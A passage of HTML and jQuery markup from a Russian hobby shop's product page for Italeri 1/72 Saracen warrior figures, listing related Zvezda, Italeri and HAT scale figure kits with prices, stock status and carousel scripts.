			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="6010 Italeri 1/72 Saracens Warriors" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/06/91/129106/images/68298/68298.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                            
                        
                        
                        
                        
                        
            
    


		
		<div class="another_products_container forCrosselling">
		<h2 class="another_products_header">
			С этим товаром покупают:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider3">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-90065" data-product-id="90065" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/8010-zvezda-172-karfagenskaya-pekhota/"><img itemprop="image" alt="8010 Звезда 1/72 Карфагенская пехота" title="8010 Звезда 1/72 Карфагенская пехота" src="/wa-data/public/shop/products/65/00/90065/images/37479/37479.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/8010-zvezda-172-karfagenskaya-pekhota/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8010-zvezda-172-karfagenskaya-pekhota/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="90065"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8010-zvezda-172-karfagenskaya-pekhota/" title="8010 Звезда 1/72 Карфагенская пехота">8010 Звезда 1/72 Карфагенская пехота</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-39904-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="90065" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-4-tr product-id-90071 ab-13-0" data-badge-id="ribbon-4" data-page="category" data-type="default" data-product-id="90071" data-load-css="ab-13-0" style="z-index:1;width:75px;height:75px;margin-top:0;margin-right:0;"><span class="badge-text-block" style='background:rgba(255,0,0,1);background:-moz-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:linear-gradient(to bottom,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);-webkit-box-shadow:0 3px 10px -5px #000000;-moz-box-shadow:0 3px 10px -5px #000000;box-shadow:0 3px 10px -5px #000000;width:100px;top:19px;right:-22px;line-height:20px;'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:20px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">ХИТ</span></span></div>		<div class="item_one_img">
			<a href="/shop/8031-zvezda-172-numidiyskaya-kavaleriya/"><img itemprop="image" alt="8031 Звезда 1/72 Нумидийская кавалерия" title="8031 Звезда 1/72 Нумидийская кавалерия" src="/wa-data/public/shop/products/71/00/90071/images/37485/37485.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/8031-zvezda-172-numidiyskaya-kavaleriya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8031-zvezda-172-numidiyskaya-kavaleriya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="90071"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8031-zvezda-172-numidiyskaya-kavaleriya/" title="8031 Звезда 1/72 Нумидийская кавалерия">8031 Звезда 1/72 Нумидийская кавалерия</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-39910-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="90071" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-90078" data-product-id="90078" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/8052-zvezda-172-rimskaya-vspomogatelnaya-pekhota/"><img itemprop="image" alt="8052 Звезда 1/72 Римская вспомогательная пехота" title="8052 Звезда 1/72 Римская вспомогательная пехота" src="/wa-data/public/shop/products/78/00/90078/images/37492/37492.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/8052-zvezda-172-rimskaya-vspomogatelnaya-pekhota/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8052-zvezda-172-rimskaya-vspomogatelnaya-pekhota/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="90078"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8052-zvezda-172-rimskaya-vspomogatelnaya-pekhota/" title="8052 Звезда 1/72 Римская вспомогательная пехота">8052 Звезда 1/72 Римская вспомогательная пехота</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-39917-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="90078" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100908" data-product-id="100908" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/8045-zvezda-172-russkaya-gvardeyskaya-tyazhelaya-artilleriya-1812-1814-gg/"><img itemprop="image" alt="8045 Звезда 1/72 Русская гвардейская тяжелая артиллерия 1812-1814 гг." title="8045 Звезда 1/72 Русская гвардейская тяжелая артиллерия 1812-1814 гг." src="/wa-data/public/shop/products/08/09/100908/images/41767/41767.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/8045-zvezda-172-russkaya-gvardeyskaya-tyazhelaya-artilleriya-1812-1814-gg/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8045-zvezda-172-russkaya-gvardeyskaya-tyazhelaya-artilleriya-1812-1814-gg/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100908"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8045-zvezda-172-russkaya-gvardeyskaya-tyazhelaya-artilleriya-1812-1814-gg/" title="8045 Звезда 1/72 Русская гвардейская тяжелая артиллерия 1812-1814 гг.">8045 Звезда 1/72 Русская гвардейская тяжелая ар...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50747-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="100908" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-125732" data-product-id="125732" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6041-italeri-figury-waterloo-200years-british-artillery-172/"><img itemprop="image" alt="6041 Italeri фигуры WATERLOO (200years) BRITISH ARTILLERY (1:72)" title="6041 Italeri фигуры WATERLOO (200years) BRITISH ARTILLERY (1:72)" src="/wa-data/public/shop/products/32/57/125732/images/64318/64318.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6041-italeri-figury-waterloo-200years-british-artillery-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6041-italeri-figury-waterloo-200years-british-artillery-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="125732"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6041-italeri-figury-waterloo-200years-british-artillery-172/" title="6041 Italeri фигуры WATERLOO (200years) BRITISH ARTILLERY (1:72)">6041 Italeri фигуры WATERLOO (200years) BRITISH...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-75571-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 146 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="125732" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-125761" data-product-id="125761" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6187-italeri-figury-british-infantry-and-sepoys-172/"><img itemprop="image" alt="6187 Italeri фигуры BRITISH INFANTRY AND SEPOYS (1:72)" title="6187 Italeri фигуры BRITISH INFANTRY AND SEPOYS (1:72)" src="/wa-data/public/shop/products/61/57/125761/images/64347/64347.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6187-italeri-figury-british-infantry-and-sepoys-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6187-italeri-figury-british-infantry-and-sepoys-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="125761"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6187-italeri-figury-british-infantry-and-sepoys-172/" title="6187 Italeri фигуры BRITISH INFANTRY AND SEPOYS (1:72)">6187 Italeri фигуры BRITISH INFANTRY AND SEPOYS...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-75600-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 130 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="125761" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider3').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickPrev');
    });

    $('.right_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickNext');
    })
     });
     </script>

		</div>
		    <div class="center_slider_arr">
                <p class="left_slider3 left_slider_arr slider_arr"></p>
                <p class="right_slider3 right_slider_arr slider_arr"></p>
            </div>
	</div>
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143695 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143695" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/"><img itemprop="image" alt="8119 HAT 1/72 WWII German Bicyclists" title="8119 HAT 1/72 WWII German Bicyclists" src="/wa-data/public/shop/products/95/36/143695/images/84072/84072.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8119-hat-1-72-wwii-german-bicyclists/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143695"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/" title="8119 HAT 1/72 WWII German Bicyclists">8119 HAT 1/72 WWII German Bicyclists</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93537-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 295 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143695" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143274 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143274" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/"><img itemprop="image" alt="8029 Звезда 1/72 Штаб армии самураев" title="8029 Звезда 1/72 Штаб армии самураев" src="/wa-data/public/shop/products/74/32/143274/images/83513/83513.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8029-zvezda-1-72-shtab-armii-samuraev/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143274"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/" title="8029 Звезда 1/72 Штаб армии самураев">8029 Звезда 1/72 Штаб армии самураев</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93116-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143274" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-138788" data-product-id="138788" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/"><img itemprop="image" alt="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом" title="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом" src="/wa-data/public/shop/products/88/87/138788/images/78460/78460.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="138788"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/" title="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом">6287 Звезда 1/72 Американский 81-мм миномет М-1...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-88629-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    170 руб.
			</div>
						<div class="item_one_old_price">
				243 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="138788" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-138787" data-product-id="138787" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/"><img itemprop="image" alt="6286 Звезда 1/72 Американский станковый пулемет &quot;Браунинг&quot;" title="6286 Звезда 1/72 Американский станковый пулемет &amp;quot;Браунинг&amp;quot;" src="/wa-data/public/shop/products/87/87/138787/images/78459/78459.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="138787"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/" title="6286 Звезда 1/72 Американский станковый пулемет &quot;Браунинг&quot;">6286 Звезда 1/72 Американский станковый пулемет...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-88628-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    163 руб.
			</div>
						<div class="item_one_old_price">
				234 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="138787" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-134707" data-product-id="134707" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/"><img itemprop="image" alt="6278 Звезда 1/72 Американская пехота 1941-1945" title="6278 Звезда 1/72 Американская пехота 1941-1945" src="/wa-data/public/shop/products/07/47/134707/images/74112/74112.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="134707"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/" title="6278 Звезда 1/72 Американская пехота 1941-1945">6278 Звезда 1/72 Американская пехота 1941-1945</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-84548-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    161 руб.
			</div>
						<div class="item_one_old_price">
				231 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="134707" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-133444" data-product-id="133444" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/"><img itemprop="image" alt="6174 Звезда 1/72 Британский штаб 1939-1945" title="6174 Звезда 1/72 Британский штаб 1939-1945" src="/wa-data/public/shop/products/44/34/133444/images/72685/72685.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="133444"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/" title="6174 Звезда 1/72 Британский штаб 1939-1945">6174 Звезда 1/72 Британский штаб 1939-1945</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-83285-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    163 руб.
			</div>
						<div class="item_one_old_price">
				234 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="133444" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
